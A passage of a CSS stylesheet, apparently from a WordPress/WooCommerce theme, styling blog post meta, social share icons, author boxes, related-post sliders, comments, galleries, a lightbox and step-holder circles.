.single-content .post-title .navi-prev a:hover,
.single-content .post-title .navi-next a:hover {
	background-color:#eeeeee;
	border-color:#eeeeee;
	border-bottom-color:#dadada;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
} */

.single-blog .single-content .comment-body p {color: #5a5a5a; line-height: 15px; font-style: italic}
.single-blog .single-content p strong {color: #211d21;}

/* TIME - AUTHOR */
.single-content .post-footer-info {padding: 7px 0; border-top: #e6e6e6 solid 1px;}
.single-content .post-info-meta > .time,
.single-content .post-info-meta > .author {
	display:inline-block;
	float:left;
	position:relative;
	padding:0 10px 0 0;
	margin:0 10px 0 0;
}

.single-content .post-info-meta > .time:after,
.single-content .post-info-meta > .author:after {
	content:"|";
	width:1px;
	height:13px;
	position:absolute;
	right:0;
	top:0px;
	left:auto;
	bottom:auto;
}

.single-content .post-info-meta > .author a {
	text-transform:capitalize;
}

.single-content .post-info-meta > .author a:hover {
	text-decoration:underline;
}
.single-content .post-info-meta > .author a:hover,
.single-content .post-info-meta > .categories span.cat-links a:hover{text-decoration:underline;}

.single-content .post-info-meta > .comments-count {
	display:inline-block;
	float:left;
}

.single-content .post-info-meta > .categories {
	clear:both;
	padding:5px 0 0;
}

.single-content .post-info-meta > .short-content {
	clear:both;
	padding:30px 0 35px;
	border-width:0 0 1px;
	border-style:solid;
}


.main-content.blog-template .list-posts .thumbnail, .main-content .single-content .blog-detail-content .thumbnail {padding-right: 20px;
	padding-right:0;
	width: 100%;
	padding-bottom: 8px;
	text-align: center;
	box-shadow:none;
	border:none;
}
.main-content.blog-template .list-posts .thumbnail .image, .main-content .single-content .blog-detail-content .thumbnail .image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin-bottom:18px
}
.main-content.blog-template .list-posts .thumbnail .image a, .main-content .single-content .blog-detail-content .thumbnail .image a{overflow:hidden; position: relative; display: inline-table; }

.main-content.blog-template .list-posts .thumbnail .image a:before, .main-content .single-content .blog-detail-content .thumbnail .image a:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:0;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: width 1000ms ease 0s;-moz-transition: width 1000ms ease 0s;-webkit-transition: width 1000ms ease 0s;
}
.main-content.blog-template .list-posts .thumbnail .image a:hover:before, .main-content .single-content .blog-detail-content .thumbnail .image:hover:hover a:before {
	width:100%;
}
.main-content.blog-template .list-posts .thumbnail .image img, .main-content .single-content .blog-detail-content .thumbnail .image img {
	margin-bottom: 0;
	width: 100%
}
.post-content-info {
	clear: both;
}
.post-content-info  p {
	line-height: 17px;
	margin-bottom: 5px;
}


.main-content.blog-template .list-posts .heading-title {padding:0px; color:#3db0c1;
	font-size: 20px; margin-bottom: 5px}
.main-content.blog-template .list-posts .post-footer-meta {width: 100%; overflow:hidden; float: left; border-top: 1px solid #e6e6e6; padding-top: 7px; margin-top:5px; font-size: 11px; color: #969696; text-align: left}
.main-content.blog-template ul.list-posts li { padding-bottom: /*25px*/ 35px; border:none;}

.single-content .post-footer-info > * {padding: 3px 20px 0px 0px;  font-size: 11px;}
.single-content .post-footer-info a, .blog-template .post-footer-meta a {color: #110d11; font-size: 11px;}
.single-content .post-footer-info a:hover, .blog-template .post-footer-meta a:hover { font-weight: 700}

h1.heading-title.page-title.catagory-title {
	margin-bottom:30px;
}

.no_sidebar h1.heading-title.page-title {
	max-width:1180px;
	margin:0 auto 20px;
}


/* TAG - SOCIAL */
.tags_social {
    overflow: hidden;
	margin:24px 0 14px 0;
}

.tags_social .tags {
    display: inline-block;
    float: left;
}

.tags_social .tags .tag-title {
    text-transform:capitalize;
}

.tags_social .tags .tag-links {
    
}

.tags_social .tags .tag-links a {
	margin:0 3px 0 0;
	text-transform:lowercase;	
}

.tags_social .tags .tag-links a:hover {
	text-decoration:underline;
}

.tags_social .share-list {
    display: inline-block;
    float: right;
    overflow: hidden;
}

.tags_social .share-list .social-label {
	display:none;
}

.tags_social .share-list a {
    display: inline-block;
    float: left;
    background-image: url(images/detail_blog_social.png);
    margin: 7px 0 0 5px;
	width:18px;
	height:17px;
}

.tags_social .share-list a.digg {
	background-position:0 0;
}

.tags_social .share-list a.twitter {
    background-position:-21px 0;
}

.tags_social .share-list a.stumbleupon {
	background-position:-42px 0;
}

.tags_social .share-list a.del {
	background-position:-63px 0;
}

.tags_social .share-list a.reddit {
	background-position:-84px 0;
}

.tags_social .share-list a.facebook {
    background-position:-105px 0;
}

/* AUTHOR */
#author-description {
	overflow:hidden;
	padding:17px 0 0;
	background:none;
	margin:30px 0;
	border-top: 1px solid #e6e6e6
}
#author-description h3 {
	font-size: 16px;
	padding-bottom: 17px
}

#author-description #author-avatar {
	float:left;
}

#author-description #author-avatar img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

#author-description .author-name {
	display:inline-block;
	width:100%;
	padding-bottom: 8px
}

#author-description  a {
	text-transform:capitalize;
	font-size:12px;
	color:#202020;
	line-height:20px;
}

#author-description .author-name a:hover {
	text-decoration:underline;
}
#author-description  .view-author-post{
	text-align: right;
	font-style: italic
}

#author-description .view-all-author-posts {
	display:inline-block;
	width:100%;
	text-align:right;
}

#author-description .view-all-author-posts a{
}

#author-description .view-all-author-posts a:hover {
	text-decoration:underline;
}

#author-description .author-desc {
	margin:0 0 0 75px;
}

/* RELATED */
.related {
    position: relative;
	clear:both;
	width:100% !important;
	margin:0 0 35px;
}
.related  .wd_product_wrapper{ padding: 0 10px}
.related .related_control, .upsells .related_control {
	position: absolute;
	top: -59px;
	right: -20px;
	z-index: 5;
}
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 0px 13px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .review_count,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .star-rating {
	display: none;
}
.products-tabs-wrapper {
	margin-bottom: 30px;
	padding: 0 5px
}
.products-tabs-wrapper .tab-content {
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 0 20px;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background: #fff;
}
.products-tabs-wrapper .tab-content  .related{ margin-bottom: 0}
.products-tabs-wrapper .tab-content .tab-pane{
	padding: 20px 0px;
}
.tab-content > .tab-pane, body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	border: none;
}
.single-content .post-title .single-navigation a
.related .owl-carousel .owl-item {}
.related .related_control , .related  .slider_control, .upsells .related_control , .upsells  .slider_control{
	background-color: #000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.35) 0%, rgba(255,255,255,0) 76%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.35)), color-stop(76%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

.related .related_control .prev span, .related .related_control .next span, .upsells .related_control .prev span, .upsells .related_control .next span{
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 30px;
	height: 39px;
	text-align: center;
	line-height: 39px;
}
.related .related_control .next, .upsells .related_control .next {
	border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.related .related_control .prev:hover span, .related .related_control .next:hover span ,
.upsells .related_control .prev:hover span, .upsells .related_control .next:hover span {
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}
.single-content .related  {
	margin-bottom:15px;
	margin-top:30px;
}

.related  .slider_control {
	position: absolute;
	top: -45px;
	right: 0px;
}
.related  .slider_control .prev , .related  .slider_control .next {
	color: #fff;
	font-size: 0;
}
.related  .slider_control .prev:before{
	content: "\f053";
	font:12px  'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .next:before{
	content: "\f054";
	font:12px 'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .prev:hover , .related  .slider_control .next:hover{
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}

html .related_post h3{
	border-top:1px solid #e6e6e6;
	padding-top:14px;
	font-size: 16px;
	padding-top: 16px;
}
.related .related_post_slider {
	position:relative;
}

.related .related_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

.related ul {
    overflow: hidden;
    margin: 0;
}

.related ul li.related-item {
	list-style:none;
}

.related ul li.related-item > div {
    text-align: center;
	padding:0 20px;
}

.related ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related .time {
	text-align:left;
	font-weight:normal;
}

.related p.title {
	text-align:left;	
	margin:0 0 10px;
}

.related .title a {
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

.related .related_post_slider a.thumbnail {
	position:relative;
	overflow:hidden;
	margin-bottom: 14px
}

.related .related_post_slider a.thumbnail:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background: url("images/glass.png") no-repeat scroll -265px 0 transparent;
	z-index:1;	
}
.related .related_post_slider a.thumbnail img {
	margin-bottom: 0
}

.related .related_post_slider a.thumbnail:hover:after {
	background-position: 590px 0; 
	transition: all 2.5s ease 0s;
	-moz-transition: all 2.5s ease 0s;
	-webkit-transition: all 2.5s ease 0s;	
}
.related .related_post_slider a.title{
	font-size: 14px;
	display: block;
	clear: both;
	line-height: 18px;
	margin-bottom: 9px;
}
.related .related_post_slider p.date-time{ opacity: 0.7; filter: alpha( opacity=70); font-size: 11px}

/* Control */

.wd_single_related_control,
.cross-sells .cross_control {}

.related:hover .wd_single_related_control,
.cross-sells:hover .cross_control {}
.related .wd_single_related_control a:hover,
.related .flex-direction-nav a:hover,
.cross-sells .cross_control a:hover {background-color:#eeeeee;border-color:#eeeeee;border-bottom-color:#dadada;transition:all 100ms ease-in-out 0s;-moz-transition:all 100ms ease-in-out 0s;-webkit-transition:all 100ms ease-in-out 0s;}

.related .wd_single_related_control a,
.related .flex-direction-nav a,
.cross-sells .cross_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;	
}

.related .wd_single_related_control a.prev,
.cross-sells .cross_control a.prev {
	left:auto;
	right:59px;
	top:0;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.related .flex-direction-nav a.flex-prev {
	left:-1px!important;
	right:auto;
	top:auto!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.prev:after,
.related .flex-direction-nav a.flex-prev:after,
.cross-sells .cross_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px!important;
	top:11px!important;
	right:auto;
	bottom:auto;
	margin:0!important;
}

.related .wd_single_related_control a.next,
.cross-sells .cross_control a.next {
	left:auto;
	right:10px;
	top:0!important;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.related .flex-direction-nav a.flex-next {
	left:auto;
	right:-1px!important;
	top:auto!important;
	bottom:-1px!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.next:after,
.related .flex-direction-nav a.flex-next:after,
.cross-sells .cross_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.related .flex-control-nav {
	display:none;
}

.related .flex-direction-nav li {
	list-style:none;
}

/* COMMENT */
#comments #comments-title {	
	border-top:1px solid #e6e6e6;
	padding-top:15px;
	font-size: 16px;
}

#comments .commentlist {
	padding:0 0 20px;
	margin:0 0 10px;
}

#comments .commentlist li ul.children {
	margin-left:40px;
}

#comments .commentlist li {
	list-style:none;
	overflow:hidden;
}

#comments .commentlist > li:first-child > div > div {
	margin-top:0;
} 

#comments .commentlist li .avarta {
	float:left;
}

#comments .commentlist li .avarta img {
	display:block;
	width:68px;
	height:68px;
	margin:0;
}

#comments .commentlist li .detail {
	position:relative;
	background: #f8f8f8;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	float:left; width: 100%;
	padding-left: 10px;
	margin-bottom: 15px;
	font-size: 11px;
}
#comments .commentlist li .divcomment .divcomment-inner .comment-body{
	clear:both
}
#comments .commentlist li .divcomment-inner {
	overflow:hidden;
	margin:30px 0 0;
}

#comments .commentlist li .detail .comment-author {
	display:inline-block;
	float:left;
	margin:3px 10px 0 0;
	position:relative;
}

#comments .commentlist li .detail .comment-author a {
	text-transform:capitalize;
	font-style:normal;
	font-size: 11px;
	color: #202020
}

#comments .commentlist li .detail .comment-author a:hover {}

#comments .commentlist li .detail .comment-meta {
	display:inline-block;
	float:left;
	margin:3px 0 0 0
}
#comments .commentlist li .detail .comment-meta a { 
	font-size: 10px;
	color: #969696
}

#comments .commentlist li .detail .comment-meta a:hover {
	text-decoration:underline;
}

#comments .commentlist li .detail .comment-body {
	float:left;
	width:100%;
	margin:0 0 14px;
}

#comments .commentlist li .detail .comment-body p {
	margin-bottom:0;
}

#comments .commentlist li .detail .reply {
	float:right;
}

#comments .commentlist li .detail .reply a {
	border: 1px #e6e6e6 solid;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	text-transform: uppercase;
	font-size: 10px;
	color: #858585
}
#comments .commentlist li .detail .reply a:hover{ text-decoration: none}
/* RESPOND */
#respond {
	padding:0 0 20px;
}
#respond a:hover{text-decoration:underline}
#respond .stars a:hover{text-decoration:none!important}

li.comment #respond {
	margin:30px 0 0;
}

#respond #reply-title {	
	border-top:1px solid #e6e6e6;
	font-size: 16px;
    padding-top: 16px;
}

li.comment #respond #reply-title small {
	margin-left:0;
	display:inline-block;
	width:100%;
}

#respond span.label {
	padding:0;
	background:transparent;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	color: #1e1e1e;
	text-transform: none;
}
sub {
	color: #e1400c
}

#respond input , #respond textarea{
	max-width:586px;
}
	
#respond .form-submit {
	margin-bottom:10px;
}
#respond button.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	text-transform:none;
	height:28px;
	line-height:28px;
}

#respond button.button span span {
	display:inline-block;
	height:28px;
	line-height:26px;
	padding:0 30px;
	border-width:1px;
	border-style:solid;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
}
#respond button.button:hover span span {border-color:#000}

.ie9 #respond button.button span span,
.ie10 #respond button.button span span {
	padding-top:1px;
}

#respond button.button:before {
	display:none;
}

.pp_description {
	font-size:10px;
}


/* GALARY */
.gallery {
    margin: auto;
    width: 100%;
    overflow: hidden;
}

.gallery img {
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    max-width: 100%;
    height: auto;
    transition: opacity 0.25s ease-in-out 0s;
    -moz-transition: opacity 0.25s ease-in-out 0s;
    -webkit-transition: opacity 0.25s ease-in-out 0s;
}

.gallery img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1%;
}

#nav-below {
    overflow: hidden;
    display: inline-block;
}

#nav-below > div {
    display: inline-block;
    float: left;
}

#nav-below > div a {
    display: inline-block;
    float: left;
    width: 23px;
    height: 21px;
    color: transparent;
    position: relative;
    text-align: center;
    border: 1px solid #d5d5d5;
    border-bottom-width: 2px;
    background: rgb(252,252,252);
    background: -moz-linear-gradient(top,  rgba(252,252,252,1) 0%, rgba(244,245,244,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,252,252,1)), color-stop(100%,rgba(244,245,244,1)));
    background: -webkit-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -o-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -ms-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: linear-gradient(to bottom,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f5f4',GradientType=0 );
}

#nav-below > div a:hover {
    background: #fff;
}

#nav-below > div.nav-next a {
    border-radius: 0 3px 3px 0;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
}

#nav-below > div.nav-previous a {
    border-radius: 3px 0 0 3px;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
}

#nav-below > div.nav-previous a:before {
    display: inline-block;
    content: "\f053";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align: center;
}

#nav-below > div.nav-next a:before {
    display: inline-block;
    content: "\f054";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align:center
}

#nav-below > div.nav-previous a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

#nav-below > div.nav-next a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

/* RELATED */
.related-project {
    margin: 0 0 60px;
    position: relative;
}

.related-project > .title {
    display: inline-block;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    font-family: "Share";
    text-transform: uppercase;
    padding: 0 0 14px;
    border-width: 0 0 2px;
    border-style: solid;
    margin: 0 0 45px;
}

.related-project ul {
    overflow: hidden;
}

.related-project ul li.related-item {
    list-style: none;
}

.related-project ul li.related-item .title {
    display: inline-block;
    width: 100%;
}

.related-project ul li.related-item .title:hover {
    text-decoration: none;
    color: #BE0404;
}

.related-project ul li.related-item div {
    text-align: center;
}

.related-project ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related-project ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related-project ul li.related-item div a.thumbnail .thumbnail-shadow {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3c000000,endColorstr=#3c000000)";
    zoom: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.related-project ul li.related-item div a.thumbnail:hover .thumbnail-shadow {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* LIGHTBOX */
.fancybox-overlay {
    overflow-x: hidden!important;
}

.fancybox-skin {
    padding: 0!important;
}

.fancybox-overlay .fancybox-skin {
    background: none!important;
}

.fancybox-overlay .fancybox-skin {
    padding: 0!important;
    border-radius: 0!important;
}

.fancybox-overlay .fancybox-prev-clone {
    left: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-next-clone {
    right: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-prev-clone ,.fancybox-next-clone {
    visibility: visible;
    position: absolute;
    z-index: 10000;
    top: 50%;
    margin-top: -46px;
    display: block;
    width: 46px;
    height: 46px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.fancybox-overlay .fancybox-prev-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -13px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-next-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -79px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-close-clone {
    position: absolute;
    z-index: 10000;
    right: 30px;
    top: 30px;
    width: 46px;
    height: 46px;
    background: #111 url(images/lightbox.png) no-repeat -46px 0;
    display: block;
}

.fancybox-overlay .fancybox-title-clone {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    margin: 0;
    width: 100%;
    background-color: #fff;
    opacity: 0.8;
    filter: alpha(opacity=80);
    visibility: visible;
    color: #3F3F3F;
    font-size: 16px;
    font-family: georgia;
}

.fancybox-overlay .fancybox-title-clone span.child {
    margin-right: 0;
    padding: 0;
    background: none;
    color: #3F3F3F;
    font-weight: normal;
    border-radius: 0;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    -o-text-shadow: none;
}

.fancybox-overlay .fancybox-opened {
    z-index: 100;
}

.fancybox-image {
    display: block!important;
}

.fancybox-skin {
    background-color: pink;
    width: 60px!important;
    display: block;
}

.fancybox-wrap {
    z-index: 10000!important;
    position: absolute;
    border: 1px solid #fff!important;
    display: block;
    box-sizing: border-box;
}

.fancybox-close-clone {
    display: inline-block!important;
    z-index: 10000000!important;
    background-color: #fff!important;
    position: absolute;
}

.fancybox-outer {
    border: 1px solid blue;
    width: 50px!important;
    display: block;
    background-color: blue;
}

.fancybox-image {
    position: relative!important;
    z-index: 10000!important;
}


/*==============================================================*/
/*                FOOTER                                        */
/*==============================================================*/

/* ONLY FOR THIS THEME */
.full-contact-form input,
.full-contact-form textarea ,
html div.wpcf7-validation-errors {
    max-width: 100%;
}

.full-contact-form .wpcf7 input[type^="submit"] {
    width: 100%;
}

.contact-form li {
    list-style: none;
}

.wd_print {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/icon_print.png) no-repeat;
    font-size: 0!important;
    line-height: 0!important;
    color: transparent;
    float: left;
}

.wd_print:hover {
    color: transparent;
}

.home.blog #content {
    position: relative;
    background: #fff;
    max-width: 1200px;
    padding: 0px;
}


html .woocommerce td.product-name dl.variation, 
html .woocommerce-page td.product-name dl.variation {
    margin: 7px 0 0;
	overflow:hidden;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd, 
.woocommerce-page td.product-name dl.variation dt {
	margin-bottom:0;
	font-weight:normal;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
	margin-left:5px;
}

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;	

	animation-duration: 1.6s;	
	-webkit-animation-duration: 1.6s;

	animation-timing-function: ease-out;	
	-webkit-animation-timing-function: ease -out;

	visibility: visible !important;	
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		transform: translateY(0%) scaleX(1);		
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		-webkit-transform: translateY(0%) scaleX(1);		
	}
}


#viewport > div {background-repeat: no-repeat;
    background-color: transparent;
    background-attachment: fixed;
	background-position:center center;}
	
.steps_holder {
	width: 100%;
	text-align: center;
}

.steps_holder_inner {
    position: relative;
    display: inline-block;
}

.steps_holder .circle_small,.steps_holder .circle_small_inner {
    width: 155px;
    height: 155px;
}

.steps_holder .circle_small {
    margin: 0 auto;
    background-color: #f54325;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    font-size: 26px;
    border-radius: 7em;
    text-align: center;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover {
    background-color: #2c2c2c!important;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover span,.steps_holder .circle_small:hover .step_title {
    color: #fff!important;
}

.steps_holder .circle_small_inner {
    display: table-cell;
    vertical-align: middle;
}

.steps_holder a.circle_small_inner {
    color: #fff;
}

.steps_holder a.circle_small_inner:hover {
    color: inherit;
}

.steps_holder .circle_small span {
    display: block;
    margin-bottom: 18px;
}

.steps_holder .circle_small .step_title {
    color: #fff;
    letter-spacing: 1px;
}

.steps_holder .circle_small_holder p {
    margin-top: 23px;
    text-align: center;
    padding: 0 21px;
}

.steps_holder .circle_small_holder {
    display: inline-block;
	width:265px;
}

.steps_holder .circle_small_holder_inner {
    position: relative;
}

.steps_holder .circle_small_holder_inner .arrow_holder {
    width: 50px;
    height: 13px;
    position: absolute;
    top: 50%;
    right: -25px;
    background: url(images/step_holder_arrow.png) no-repeat center right;
}

.steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder {
    background: 0;
}

.steps_holder.show .circle_small_holder {
